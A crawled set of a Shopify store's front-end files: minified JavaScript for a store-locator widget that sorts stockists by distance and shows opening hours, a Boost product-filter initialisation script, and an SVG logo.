function getLocation(latitude,longitude,orig,$){var data,orig_lat,orig_lng,origin,maxDistance;origin=orig;orig_lat=latitude;orig_lng=longitude;data=stockistItems;stockistItems=[];maxDistance=!1;var i=0;for(var x=0;i<data.length;x++){var obj=data[x];var locationData={};for(var key in obj){if(obj.hasOwnProperty(key)){locationData[key]=obj[key]}}
locationsSetup(locationData,orig_lat,orig_lng,origin,maxDistance);i++}
sortNumerically(stockistItems);generateStockistLocations($);selectedStockistItem($,$('.location-item:first'))}
function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}
function locationsSetup(data,orig_lat,orig_lng,origin,maxDistance){var radiusConstant='';if(SCASLWtb.setting.df_measurement=='m'){radiusConstant=GEOCODECALC_EARTH_MILE_RADIUS}else{radiusConstant=GEOCODECALC_EARTH_KILOMETER_RADIUS}
data.distance=geoCodeCalcCalcDistance(orig_lat,orig_lng,data.latitude,data.longitude,radiusConstant);stockistItems.push(data)}
function getCurrentCountry(geocodeResult){var country='';geocodeResult.every(function(geocodeItem,index){if(geocodeItem.types.includes('country')){country=geocodeItem.long_name;return!1}
return!0});if(country=='Czechia'){country='Czech Republic'}
if(country=='United States'){country='USA'}
if(country=='Vietnam'){country='Viet Nam'}
if(country=='Türkiye'){country='Turkey'}
if(!country&&geocodeResult.length==1){country=geocodeResult[0].long_name}
return country}
function sortNumerically(locationsarray){locationsarray.sort(function(a,b){return((a.distance<b.distance)?-1:((a.distance>b.distance)?1:0))})}
function getValidDoForWeek(dateOverrides){var validDoForWeek={sun:[],mon:[],tue:[],wed:[],thu:[],fri:[],sat:[]};var nextOpenDate=null;if(dateOverrides.length){dateOverrides.forEach(function(dateOverride,index){var currentToTime=new Date(dateOverride.to_date);var currentFromTime=new Date(dateOverride.from_date);var numOfDoDay=0;currentFromTime.setHours('0');currentFromTime.setMinutes('0');currentToTime.setHours('23');currentToTime.setMinutes('59');var toTime=currentToTime.getTime();var fromTime=currentFromTime.getTime();var dayCount=0;while(dayCount<7){var currentDate=new Date();currentDate.setDate(currentDate.getDate()+dayCount);var currentTime=currentDate.getTime();var currentDay=currentDate.getDay();if(currentTime>=fromTime&&currentTime<=toTime){validDoForWeek[DAY_LIST[currentDay]].push(dateOverride);numOfDoDay++}
dayCount++}
if(numOfDoDay==7){nextOpenDate=currentToTime.setDate(currentToTime.getDate()+1)}})}
return{data:validDoForWeek,nextOpenDate:nextOpenDate}}
function validDoForDay(validDateOverrideForWeekDay,currentTimeValue){var index=0;while(index<validDateOverrideForWeekDay.length){var fromTimeDo=new Date(validDateOverrideForWeekDay[index].from_date);var toTimeDo=new Date(validDateOverrideForWeekDay[index].to_date);fromTimeDo.setHours(0);fromTimeDo.setMinutes(0);toTimeDo.setHours(23);toTimeDo.setMinutes(59);fromTimeDo=fromTimeDo.getTime();toTimeDo=toTimeDo.getTime();if(currentTimeValue>=fromTimeDo&&currentTimeValue<=toTimeDo){return validDateOverrideForWeekDay[index]}
index++}
return!1}
function convert24To12TimeFormat(time){time=time.toString().match(/^([01]\d|2[0-3])(:)([0-5]\d)(:[0-5]\d)?$/)||[time];if(time.length>1){time=time.slice(1);time[5]=+time[0]<12?'AM':'PM';time[0]=+time[0]%12||12}
return time.join('')}
function getValidFutureDo(dateOverrides,currentTime){var isValid=!1;var futureDo=null;if(dateOverrides.length){dateOverrides.every(function(dateOverride,index){var currentToTime=new Date(dateOverride.to_date);var currentFromTime=new Date(dateOverride.from_date);var numOfDoDay=0;currentFromTime.setHours('0');currentFromTime.setMinutes('0');currentToTime.setHours('23');currentToTime.setMinutes('59');var toTime=currentToTime.getTime();var fromTime=currentFromTime.getTime();if(currentTime>=fromTime&&currentTime<=toTime){futureDo=dateOverride;isValid=!0;return!1}})}
return{isValid:isValid,futureDo:futureDo}}
function getTimeValue(time,dayCount){var timeValue=time.split(':');var timeDate=new Date;if(dayCount){timeDate.setDate(timeDate.getDate()+dayCount)}
timeDate.setHours(timeValue[0]);timeDate.setMinutes(timeValue[1]);return timeDate.getTime()}
function getOperatingHourStatus(currentOhDay,nextOhDay,nextDayText,wholeWeekOff){var currentDate=new Date();var currentTime=currentDate.getTime();var openTo=null,openNew=null,openNewDate=null;var operatingHoursStatus={mainStatus:'',endStatus:'',expandContent:'',class:''};var index=0;while(currentOhDay&&index<currentOhDay.length){var fromTime=getTimeValue(currentOhDay[index].from);var toTime=getTimeValue(currentOhDay[index].to);if(currentTime>=fromTime&&currentTime<=toTime){openTo=currentOhDay[index].to;if(toTime-currentTime<=ONE_HOUR_MILLISECOND){if(index+1<currentOhDay.length){openNew=currentOhDay[index+1].from;nextDayText=''}else{openNew=nextOhDay[0].from}}
break}else{if(index==0&&currentTime<fromTime){openNew=currentOhDay[index].from;nextDayText='';break}else if(index+1<currentOhDay.length){var nextFromTime=getTimeValue(currentOhDay[index+1].from);if(currentTime<nextFromTime){openNew=currentOhDay[index+1].from;nextDayText='';break}}else{if(nextOhDay){openNew=nextOhDay[0].from}else{if(wholeWeekOff.openNew){var openNewDate=new Date(wholeWeekOff.openNew);var openDate=openNewDate.getDate();var openMonth=openNewDate.getMonth()+1;if(openDate<10){openDate='0'+openDate}
if(openMonth<10){openMonth='0'+openMonth}
openNewDate=openDate+'-'+openMonth+'-'+openNewDate.getFullYear();openNew=openNewDate;nextDayText=''}}}}
index++}
if(!currentOhDay||!currentOhDay.length){if(nextOhDay){openNew=nextOhDay[0].from}else{if(wholeWeekOff.status){var openNewDate=new Date(wholeWeekOff.openNew);var openDate=openNewDate.getDate();var openMonth=openNewDate.getMonth()+1;if(openDate<10){openDate='0'+openDate}
if(openMonth<10){openMonth='0'+openMonth}
openNewDate=openDate+'-'+openMonth+'-'+openNewDate.getFullYear();openNew=openNewDate;nextDayText=''}}}
if(openTo){if(SCASLWtb.setting.time_format==0){openTo=convert24To12TimeFormat(openTo);if(openNew){openNew=convert24To12TimeFormat(openNew)}}
if(openNew){operatingHoursStatus={mainStatus:closesSoonText,endStatus:' ⋅ '+formatTimeDisplay(openTo)+' ⋅ '+opensText+' '+formatTimeDisplay(openNew)+' '+nextDayText,expandContent:closesSoonText,class:'closes-soon-oh'}}else{operatingHoursStatus={mainStatus:openText,endStatus:' ⋅ '+closesText+' '+formatTimeDisplay(openTo),expandContent:openNowText,class:'open-oh'}}}else{if(openNew){if(SCASLWtb.setting.time_format==0){openNew=convert24To12TimeFormat(openNew)}
operatingHoursStatus={mainStatus:closedText,endStatus:' ⋅ '+opensText+' '+formatTimeDisplay(openNew)+' '+nextDayText,expandContent:closedText,class:'closed-oh'}}else{operatingHoursStatus={mainStatus:closedText,endStatus:'',expandContent:closedText,class:'closed-oh'}}}
return operatingHoursStatus}
function formatTimeDisplay(time){if(!time.includes('-')){if(SCASLWtb.setting.time_format==0){var timeValue=time.replace(' ','');timeValue=timeValue.split(':');if(timeValue[0].length==2&&timeValue[0].charAt(0)=='0'){timeValue[0]=timeValue[0].charAt(1)}
return timeValue.join(':')}}
return time}
function getNextDayText(currentDay){var nextDayText='';switch(currentDay){case 0:nextDayText=sundayAcronymText;break;case 1:nextDayText=mondayAcronymText;break;case 2:nextDayText=tuesdayAcronymText;break;case 3:nextDayText=wednesdayAcronymText;break;case 4:nextDayText=thursdayAcronymText;break;case 5:nextDayText=fridayAcronymText;break;case 6:nextDayText=saturdayAcronymText;break}
return nextDayText}
function isWholeWeekOff(validDoForWeek,nextOpenDate){var isValid=!1;var closedDayCount=0;if(validDoForWeek){for(const day in validDoForWeek){if(validDoForWeek[day].length==1&&validDoForWeek[day][0].slot.length==0){closedDayCount++}}
if(closedDayCount==7){isValid=!0}}
return{status:isValid,openNew:nextOpenDate}}
function generateOhHtml(tableData){var html='';html+='<table>';tableData.forEach(tableItem=>{var leftDataHtml='';if(tableItem.leftData.length){tableItem.leftData.forEach(leftDataItem=>{leftDataHtml+='<tr>'+'<td class="'+leftDataItem.class+'">'+leftDataItem.content+(leftDataItem.timeDiffer?'<br><span class="time-different" style="color: #dd860e !important;">Hours might differ</span>':'')+(SCASLWtb.setting.display_timezone&&leftDataItem.currentTimezoneText?('<br>'+leftDataItem.currentTimezoneText):'')+'</td>'+'</tr>'})}
html+='<tr>'+'<td rowspan="'+tableItem.rowspan+'" class="'+tableItem.data1.class+'">'+tableItem.name+(tableItem.reason?('<br>'+tableItem.reason):'')+'</td>'+'<td class="'+tableItem.data1.class+'">'+tableItem.data1.content+(tableItem.data1.timeDiffer?'<br><span class="time-different" style="color: #dd860e !important;">Hours might differ</span>':'')+(SCASLWtb.setting.display_timezone&&tableItem.data1.currentTimezoneText?('<br>'+tableItem.data1.currentTimezoneText):'')+'</td>'+'</tr>'+leftDataHtml});html+='</table>';return html}
function getOperatingHourData(ohData,doData){if(SCASLWtb.setting.timezone&&SCASLWtb.setting.display_timezone){currentTimezone=SCASLWtb.setting.timezone.split(')');currentTimezone=currentTimezone[0]+')'}
var currentDate=new Date();var currentDay=currentDate.getDay();var initCurrentDay=currentDay;var currentOhDay=null,nextOhDay=null,nextDayText='',tableData=[];var validDosForWeek=null,nextOpenDate=null,futureDo=null;var validDo=null;if(doData){validDosForWeek=getValidDoForWeek(doData);nextOpenDate=validDosForWeek.nextOpenDate;validDosForWeek=validDosForWeek.data}
if(ohData.hasOwnProperty(DAY_LIST[currentDay])){if(validDosForWeek){validDo=validDoForDay(validDosForWeek[DAY_LIST[currentDay]],new Date().getTime())}
if(validDo){currentOhDay=validDo.slot}else{currentOhDay=ohData[DAY_LIST[currentDay]].slot}}
var dayCount=0;while(dayCount<7){var dayName='',reason='',timeDiffer=!1,rowspan=1,ohItemClass='',currentTimezoneText='',data1={},leftData=[];validDo=null;if(ohData.hasOwnProperty(DAY_LIST[currentDay])){if(validDosForWeek&&validDosForWeek.hasOwnProperty(DAY_LIST[currentDay])&&validDosForWeek[DAY_LIST[currentDay]].length){var compareDate=new Date();compareDate.setDate(compareDate.getDate()+dayCount);var compareTime=compareDate.getTime();validDo=validDoForDay(validDosForWeek[DAY_LIST[currentDay]],compareTime);if(validDo){reason='('+validDo.reason+')'}else{reason+='(';validDosForWeek[DAY_LIST[currentDay]].forEach(function(validDoForWeek,index){reason+=validDoForWeek.reason;if(index!=validDosForWeek[DAY_LIST[currentDay]].length-1){reason+='/ '}});reason+=')'}}
var firstFromTime=null,firstToTime=null;if(validDo){if(validDo.slot.length){firstFromTime=validDo.slot[0].from;firstToTime=validDo.slot[0].to}}else{firstFromTime=ohData[DAY_LIST[currentDay]].slot[0].from;firstToTime=ohData[DAY_LIST[currentDay]].slot[0].to}
if((ohData[DAY_LIST[currentDay]].slot.length==1&&!validDo)||(validDo&&validDo.slot.length<=1)){ohItemClass='oh-item';if(currentTimezone){currentTimezoneText=currentTimezone}}
if(validDo&&validDo.slot.length<=1){timeDiffer=!0}
if(SCASLWtb.setting.time_format==0&&firstFromTime&&firstToTime){firstFromTime=convert24To12TimeFormat(firstFromTime);firstToTime=convert24To12TimeFormat(firstToTime)}
if(validDo){dayName=DAY_TEXT[currentDay][1];rowspan=validDo.slot.length?validDo.slot.length:1;var contentString=firstFromTime&&firstToTime?firstFromTime+'-'+firstToTime:closedText;currentTimezoneText=firstFromTime&&firstToTime?currentTimezoneText:'';data1={class:ohItemClass,content:contentString,timeDiffer:timeDiffer?!0:!1,currentTimezoneText:currentTimezoneText}}else{dayName=DAY_TEXT[currentDay][1];rowspan=ohData[DAY_LIST[currentDay]].slot.length;data1={class:ohItemClass,content:firstFromTime+'-'+firstToTime,timeDiffer:!1,currentTimezoneText:currentTimezoneText}}
if(validDo){if(validDo.slot.length>1){for(var index=1;index<validDo.slot.length;index++){ohItemClass='';var currentFromTime=validDo.slot[index].from,currentToTime=validDo.slot[index].to;if(SCASLWtb.setting.time_format==0){currentFromTime=convert24To12TimeFormat(currentFromTime);currentToTime=convert24To12TimeFormat(currentToTime)}
if(index==validDo.slot.length-1){ohItemClass='oh-item';timeDiffer=!0;if(currentTimezone){currentTimezoneText=currentTimezone}}
leftData.push({class:ohItemClass,content:currentFromTime+'-'+currentToTime,timeDiffer:timeDiffer?!0:!1,currentTimezoneText:currentTimezoneText})}}}else{if(ohData[DAY_LIST[currentDay]].slot.length>1){for(var index=1;index<ohData[DAY_LIST[currentDay]].slot.length;index++){ohItemClass='';var currentFromTime=ohData[DAY_LIST[currentDay]].slot[index].from,currentToTime=ohData[DAY_LIST[currentDay]].slot[index].to;if(SCASLWtb.setting.time_format==0){currentFromTime=convert24To12TimeFormat(currentFromTime);currentToTime=convert24To12TimeFormat(currentToTime)}
if(index==ohData[DAY_LIST[currentDay]].slot.length-1){ohItemClass='oh-item';if(currentTimezone){currentTimezoneText=currentTimezone}}
leftData.push({class:ohItemClass,content:currentFromTime+'-'+currentToTime,timeDiffer:timeDiffer?!0:!1,currentTimezoneText:currentTimezoneText})}}}}else{reason='';timeDiffer='';var currentFromTime='0:00',currentToTime='23:59';dayName=DAY_TEXT[currentDay][1];data1={class:'oh-item',content:closedText,timeDiffer:!1,currentTimezoneText:currentTimezoneText}}
tableData.push({name:dayName,reason:reason,rowspan:rowspan,data1:data1,leftData:leftData});currentDay++;if(currentDay>6){currentDay=0}
dayCount++;if(ohData.hasOwnProperty(DAY_LIST[currentDay])&&!nextOhDay){if(validDosForWeek){var compareDate=new Date();compareDate.setDate(compareDate.getDate()+dayCount);var compareTime=compareDate.getTime();validDo=validDoForDay(validDosForWeek[DAY_LIST[currentDay]],compareTime);if(validDo){if(validDo.slot.length){nextOhDay=validDo.slot}}else{if(initCurrentDay==currentDay){var subCompareDate=new Date();subCompareDate.setDate(subCompareDate.getDate()+7);var subCompareTime=subCompareDate.getTime();var validFutureDo=getValidFutureDo(doData,subCompareTime);if(!validFutureDo.isValid){nextOhDay=ohData[DAY_LIST[currentDay]].slot}else{futureDo=validFutureDo.futureDo}}else{nextOhDay=ohData[DAY_LIST[currentDay]].slot}}}else{nextOhDay=ohData[DAY_LIST[currentDay]].slot}
nextDayText=getNextDayText(currentDay)}}
currentDay=currentDate.getDay();if(validDosForWeek&&!nextOhDay){if(validDosForWeek.hasOwnProperty(DAY_LIST[currentDay])&&futureDo){var currentToTime=new Date(futureDo.to_date);currentToTime.setHours('23');currentToTime.setMinutes('59');var numOfDays=1,openDate=null,nextOpenDay=null;while(numOfDays<8){openDate=new Date(currentToTime);openDate.setDate(openDate.getDate()+numOfDays);nextOpenDay=openDate.getDay();if(ohData.hasOwnProperty(DAY_LIST[nextOpenDay])){nextOpenDate=openDate;break}else{numOfDays++}}}}
return{currentOhDay:currentOhDay,nextOhDay:nextOhDay,nextDayText:nextDayText,tableData:tableData,wholeWeekOff:isWholeWeekOff(validDosForWeek,nextOpenDate)}}(function(){if(typeof SCASLShopifyProduct==='undefined'){return}
var scaDetectiOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(scaDetectiOS){isMobileScreen=!0}else{isMobileScreen=navigator.userAgentData.mobile}
isMobileScreen=!1;var cssFileIndex=SCASLWtb.static_files.findIndex(file=>file.file_name==SCASLWtbCssFileName);if(cssFileIndex!=-1){var cssPath=SCASLWtb.static_files[cssFileIndex].file_path;if(typeof jQuery==='undefined'||checkVersion("3.0.0",jQuery.fn.jquery)>0){scaloadScript("//ajax.googleapis.com/ajax/libs/jquery/3.0.0/jquery.min.js",function(){loadjscssfile(SCASLWtb.cdn_amai_url+cssPath,'css');jQuerySCASL=jQuery.noConflict(!0);showWTBPopup(jQuerySCASL,isMobileScreen);scaloadScript("//maps.google.com/maps/api/js?key="+getApiKey()+"&libraries=places&callback=initMap",function(){startWTB(jQuerySCASL)})})}else{loadjscssfile(SCASLWtb.cdn_amai_url+cssPath,'css');jQuerySCASL=jQuery;showWTBPopup(jQuerySCASL,isMobileScreen);scaloadScript("//maps.google.com/maps/api/js?key="+getApiKey()+"&libraries=places&callback=initMap",function(){startWTB(jQuerySCASL)})}}})()

--- FILE ---
content_type: text/javascript
request_url: https://vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-init.js?v=46125788504527076951757451641
body_size: -44
content:
var boostAI_DefaultSortingValue={sorting:"Sorting",sorting_best_selling:"Best Selling",sorting_featured:"Featured",sorting_heading:"Sorting",sorting_manual:"Manual",sorting_relevance:"Relevance",sorting_created_ascending:"Created Ascending",sorting_created_descending:"Created Descending",sorting_date_ascending:"Date Ascending",sorting_date_descending:"Date Descending",sorting_published_descending:"Published Descending",sorting_published_ascending:"Published Ascending",sorting_price_ascending:"Price Ascending",sorting_price_descending:"Price Descending",sorting_sale_ascending:"% Off",sorting_sale_descending:"% Off, Low to High",sorting_title_ascending:"Title Ascending",sorting_title_descending:"Title Descending"};try{if(typeof boostPFSThemeConfig!="undefined"&&boostPFSThemeConfig.hasOwnProperty("label"))for(var key in boostPFSThemeConfig.label)boostPFSThemeConfig.label.hasOwnProperty(key)&&typeof boostPFSThemeConfig.label[key]=="string"&&(value=boostPFSThemeConfig.label[key].toLowerCase()).indexOf("translation missing")!==-1&&boostAI_DefaultSortingValue[key]!==void 0&&(boostPFSThemeConfig.label[key]=boostAI_DefaultSortingValue[key]);if(typeof bcSfFilterConfig!="undefined"&&bcSfFilterConfig.hasOwnProperty("label"))for(var key in bcSfFilterConfig.label){var value;bcSfFilterConfig.label.hasOwnProperty(key)&&typeof bcSfFilterConfig.label[key]=="string"&&(value=bcSfFilterConfig.label[key].toLowerCase()).indexOf("translation missing")!==-1&&boostAI_DefaultSortingValue[key]!==void 0&&(bcSfFilterConfig.label[key]=boostAI_DefaultSortingValue[key])}}catch(e){console.log("Patch defaultSortingValue error")}window.location.pathname.startsWith("/products/")||document.addEventListener("DOMContentLoaded",function(){if(typeof BoostPFS!="undefined"){var boostPFS=new BoostPFS;boostPFS.init(),console.log("\u2705 BoostPFS.init() executed"),typeof boostPFSConfig!="undefined"&&typeof boostPFSConfig.general!="undefined"&&typeof boostPFSConfig.general.isInitFilter!="undefined"&&typeof boostPFSThemeConfig!="undefined"&&boostPFSConfig.general.isInitFilter===!0&&(boostPFS.initFilter(),console.log("\u2705 BoostPFS.initFilter() executed")),typeof BoostPFS.jQ=="function"?BoostPFS.jQ(window).on("load",function(){boostPFS.initSearchBox(),console.log("\u2705 BoostPFS.initSearchBox() executed")}):console.warn("\u26A0\uFE0F BoostPFS.jQ is not defined. Instant search may not work.")}else console.error("\u274C BoostPFS is not defined. Filter system failed to initialize.")});
//# sourceMappingURL=/cdn/shop/t/149/assets/boost-pfs-init.js.map?v=46125788504527076951757451641


--- FILE ---
content_type: image/svg+xml
request_url: https://vodaland-usa.com/cdn/shop/files/menu-logo.svg?v=1756427583&width=230
body_size: 2123
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 230 37" height="37" width="230">
<g clip-path="url(#clip0_638_7502)">
<path fill="white" d="M0 20.6038C2.01384 19.8784 4.16843 19.7268 6.22558 19.1747C11.7366 17.6913 17.1718 14.6922 21.7083 11.2709L27.6416 17.2258L30.9763 14.4107C31.4527 14.454 36.4981 18.2868 36.7255 18.7957C37.1261 19.6619 36.5631 20.4847 36.5956 21.3942C33.4232 20.03 30.0452 19.6294 26.6347 20.1274C18.5576 21.3076 10.8921 28.3452 2.58768 24.1335C1.14767 23.4081 0.465565 22.6935 0 21.1344V20.6147L0 20.6038Z"></path>
<path fill="white" d="M35.8169 13.3281L30.7498 9.69022L27.9023 12.018L21.9799 6.34465C15.7868 11.4875 8.45685 15.7317 0.260742 16.4463C0.53142 7.80631 8.61926 0.638769 17.0103 0.0757601C25.4013 -0.487249 34.1171 4.88299 35.8169 13.3281Z"></path>
<path fill="white" d="M35.5561 25.0214C30.4241 38.8692 11.1194 41.0563 3.11816 28.5293C4.62313 28.5293 6.13892 29.1248 7.64389 29.1898C17.4641 29.6337 25.7901 20.1059 35.5561 25.0214Z"></path>
<path fill="white" d="M93.1777 21.3836V0.0758247H105.77C110.295 0.0758247 114.691 6.27975 114.745 10.5998C114.799 14.9198 110.534 21.3836 106.03 21.3836H93.1777ZM96.5558 18.0055H105.51C105.694 18.0055 107.48 17.1177 107.794 16.9228C112.482 14.0103 112.212 6.82111 107.275 4.28757C106.928 4.11433 105.217 3.46471 104.99 3.46471H96.5558V18.0163V18.0055Z"></path>
<path fill="white" d="M208.682 21.3836V0.0758247H221.274C221.847 0.0758247 224.327 1.21267 224.955 1.58079C231.906 5.71674 231.592 16.3706 224.5 20.1926C224.024 20.4524 221.891 21.3727 221.533 21.3727H208.682V21.3836ZM212.06 18.0055H220.754C223.948 18.0055 226.741 13.339 226.611 10.3291C226.481 7.31915 223.342 3.45388 220.245 3.45388H212.071V18.0055H212.06Z"></path>
<path fill="white" d="M204.795 0.0758247V21.3835L186.627 7.61148V21.6434H183.249V0.335675L201.157 14.1077V0.0758247H204.795Z"></path>
<path fill="white" d="M77.5439 0.140675C94.0227 -2.10053 94.2934 23.6138 77.284 21.3185C66.0455 19.7919 65.7099 1.75391 77.5439 0.140675ZM78.3234 3.51873C69.1637 4.70971 70.6578 19.0881 80.3048 17.9729C89.9517 16.8577 88.1328 2.24113 78.3234 3.51873Z"></path>
<path fill="white" d="M68.0049 0.0758247L57.3619 21.1237L46.459 0.0758247H50.2268L57.2319 13.3174L64.2371 0.0758247H68.0049Z"></path>
<path fill="white" d="M180.391 21.3835H176.634L169.618 8.13117L162.613 21.3835H158.845L169.618 0.324829L180.391 21.3835Z"></path>
<path fill="white" d="M136.27 21.3836H132.373L125.757 8.12038L118.882 21.3836H114.984L125.368 0.335693L136.27 21.3836Z"></path>
<path fill="white" d="M141.716 0.0758247V15.2771C141.716 15.9917 143.448 18.0055 144.184 18.0055H155.997V21.6434H144.964C143.773 21.6434 141.304 20.5607 140.417 19.7054C139.799 19.1099 138.349 16.5655 138.349 15.7968V0.0758247H141.727H141.716Z"></path>
<path fill="white" d="M50.3558 30.0171C50.753 30.0171 51.0665 29.9377 51.2963 29.7788C51.529 29.6199 51.6453 29.3334 51.6453 28.9191C51.6453 28.4737 51.4836 28.1701 51.1602 28.0084C50.9871 27.9233 50.7559 27.8807 50.4665 27.8807H48.3981V30.0171H50.3558ZM47.5512 27.153H50.4452C50.9218 27.153 51.3148 27.2225 51.624 27.3615C52.2114 27.6282 52.505 28.1204 52.505 28.8383C52.505 29.2128 52.427 29.5192 52.2709 29.7575C52.1177 29.9959 51.9021 30.1874 51.624 30.3321C51.868 30.4314 52.051 30.5619 52.1731 30.7236C52.2979 30.8853 52.3674 31.1478 52.3816 31.5109L52.4114 32.3493C52.4199 32.5877 52.4397 32.765 52.471 32.8813C52.522 33.0799 52.6128 33.2076 52.7433 33.2643V33.4048H51.7049C51.6765 33.3509 51.6538 33.2814 51.6368 33.1962C51.6198 33.1111 51.6056 32.9466 51.5943 32.7026L51.5432 31.6599C51.5233 31.2513 51.3715 30.9775 51.0878 30.8385C50.9261 30.7619 50.6722 30.7236 50.326 30.7236H48.3981V33.4048H47.5512V27.153ZM55.3103 27.153H59.8683V27.919H56.1359V29.8171H59.5874V30.5406H56.1359V32.66H59.9321V33.4048H55.3103V27.153ZM62.7161 27.153H63.5716V33.4048H62.7161V27.153ZM66.4322 27.153H67.4323L70.5901 32.2174V27.153H71.3945V33.4048H70.4454L67.2408 28.3446V33.4048H66.4322V27.153ZM74.7062 27.153L76.5022 32.477L78.2768 27.153H79.2259L76.9448 33.4048H76.0468L73.7699 27.153H74.7062ZM81.5886 27.153H86.1466V27.919H82.4142V29.8171H85.8657V30.5406H82.4142V32.66H86.2104V33.4048H81.5886V27.153ZM88.8029 27.153H89.803L92.9609 32.2174V27.153H93.7652V33.4048H92.8162L89.6115 28.3446V33.4048H88.8029V27.153ZM101.133 27.153V27.8977H99.0261V33.4048H98.1664V27.8977H96.0598V27.153H101.133ZM103.585 27.153H104.44V33.4048H103.585V27.153ZM107.301 27.153H108.301L111.459 32.2174V27.153H112.263V33.4048H111.314L108.109 28.3446V33.4048H107.301V27.153ZM117.784 26.9912C118.371 26.9912 118.879 27.1047 119.307 27.3317C119.929 27.658 120.309 28.2297 120.448 29.0468H119.609C119.507 28.59 119.296 28.2581 118.975 28.0509C118.655 27.841 118.25 27.736 117.762 27.736C117.184 27.736 116.696 27.9531 116.298 28.3871C115.904 28.8212 115.707 29.4681 115.707 30.3278C115.707 31.0712 115.87 31.6769 116.196 32.1451C116.522 32.6104 117.054 32.843 117.792 32.843C118.357 32.843 118.823 32.6799 119.192 32.3536C119.564 32.0245 119.754 31.4939 119.763 30.7619H117.805V30.0597H120.55V33.4048H120.005L119.801 32.6004C119.514 32.9154 119.26 33.1338 119.039 33.2558C118.667 33.4658 118.195 33.5708 117.622 33.5708C116.881 33.5708 116.244 33.331 115.711 32.8515C115.129 32.25 114.839 31.4244 114.839 30.3746C114.839 29.3277 115.122 28.495 115.69 27.8764C116.229 27.2863 116.927 26.9912 117.784 26.9912ZM131.651 27.153V27.8977H129.544V33.4048H128.684V27.8977H126.578V27.153H131.651ZM133.932 27.153H134.788V29.7363H138.039V27.153H138.895V33.4048H138.039V30.481H134.788V33.4048H133.932V27.153ZM141.772 27.153H146.33V27.919H142.598V29.8171H146.049V30.5406H142.598V32.66H146.394V33.4048H141.772V27.153ZM152.975 27.153H157.533V27.919H153.801V29.8171H157.252V30.5406H153.801V32.66H157.597V33.4048H152.975V27.153ZM160.189 27.153H161.189L164.347 32.2174V27.153H165.152V33.4048H164.203L160.998 28.3446V33.4048H160.189V27.153ZM168.463 27.153L170.259 32.477L172.034 27.153H172.983L170.702 33.4048H169.804L167.527 27.153H168.463ZM175.456 27.153H176.312V33.4048H175.456V27.153ZM182.079 30.0171C182.476 30.0171 182.79 29.9377 183.02 29.7788C183.252 29.6199 183.369 29.3334 183.369 28.9191C183.369 28.4737 183.207 28.1701 182.884 28.0084C182.71 27.9233 182.479 27.8807 182.19 27.8807H180.121V30.0171H182.079ZM179.275 27.153H182.169C182.645 27.153 183.038 27.2225 183.347 27.3615C183.935 27.6282 184.228 28.1204 184.228 28.8383C184.228 29.2128 184.15 29.5192 183.994 29.7575C183.841 29.9959 183.625 30.1874 183.347 30.3321C183.591 30.4314 183.774 30.5619 183.896 30.7236C184.021 30.8853 184.091 31.1478 184.105 31.5109L184.135 32.3493C184.143 32.5877 184.163 32.765 184.194 32.8813C184.245 33.0799 184.336 33.2076 184.467 33.2643V33.4048H183.428C183.4 33.3509 183.377 33.2814 183.36 33.1962C183.343 33.1111 183.329 32.9466 183.318 32.7026L183.267 31.6599C183.247 31.2513 183.095 30.9775 182.811 30.8385C182.649 30.7619 182.396 30.7236 182.049 30.7236H180.121V33.4048H179.275V27.153ZM189.651 26.9827C190.755 26.9827 191.572 27.3374 192.102 28.0467C192.517 28.5999 192.724 29.3078 192.724 30.1703C192.724 31.1038 192.487 31.8798 192.013 32.4983C191.457 33.2246 190.664 33.5878 189.634 33.5878C188.672 33.5878 187.916 33.27 187.366 32.6345C186.875 32.0216 186.629 31.2471 186.629 30.3108C186.629 29.4653 186.839 28.7418 187.259 28.1403C187.798 27.3686 188.596 26.9827 189.651 26.9827ZM189.736 32.8302C190.482 32.8302 191.021 32.5635 191.353 32.0301C191.688 31.4939 191.856 30.8782 191.856 30.1831C191.856 29.4483 191.663 28.8567 191.277 28.4084C190.894 27.9601 190.369 27.736 189.702 27.736C189.055 27.736 188.527 27.9587 188.119 28.4042C187.71 28.8468 187.506 29.5008 187.506 30.3661C187.506 31.0584 187.681 31.6429 188.03 32.1195C188.381 32.5933 188.95 32.8302 189.736 32.8302ZM195.218 27.153H196.218L199.376 32.2174V27.153H200.181V33.4048H199.232L196.027 28.3446V33.4048H195.218V27.153ZM202.977 27.153H204.19L205.986 32.4387L207.769 27.153H208.97V33.4048H208.165V29.715C208.165 29.5873 208.168 29.3759 208.174 29.0809C208.179 28.7858 208.182 28.4694 208.182 28.1318L206.399 33.4048H205.561L203.765 28.1318V28.3233C203.765 28.4765 203.768 28.7106 203.773 29.0255C203.782 29.3376 203.786 29.5674 203.786 29.715V33.4048H202.977V27.153ZM211.822 27.153H216.38V27.919H212.647V29.8171H216.099V30.5406H212.647V32.66H216.444V33.4048H211.822V27.153ZM219.036 27.153H220.036L223.194 32.2174V27.153H223.998V33.4048H223.049L219.845 28.3446V33.4048H219.036V27.153ZM231.366 27.153V27.8977H229.259V33.4048H228.4V27.8977H226.293V27.153H231.366Z"></path>
</g>
<defs>
<clipPath id="clip0_638_7502">
<rect fill="white" height="36.7796" width="230"></rect>
</clipPath>
</defs>
</svg>
